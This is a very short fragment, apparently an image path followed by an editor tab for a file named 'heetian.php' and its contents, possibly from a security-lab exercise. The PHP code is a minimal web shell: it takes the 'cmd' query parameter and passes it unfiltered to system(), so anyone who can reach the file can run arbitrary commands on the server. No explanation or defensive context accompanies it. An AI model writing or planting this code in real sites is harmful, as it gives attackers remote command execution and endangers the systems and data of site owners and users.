 heetian.php ×
<?php
    $arg = $_GET['cmd'];
    if ($arg) {
        system("$arg");
    }
?>